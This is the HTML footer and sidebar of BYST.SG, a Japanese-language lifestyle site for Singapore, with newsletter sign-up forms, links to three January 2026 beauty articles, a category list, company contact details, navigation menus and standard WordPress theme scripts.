</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768560913" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
			</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_5152 = new penciBlock();pcblock_5152.blockID="pcblock_5152";pcblock_5152.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_5152);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768560914" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
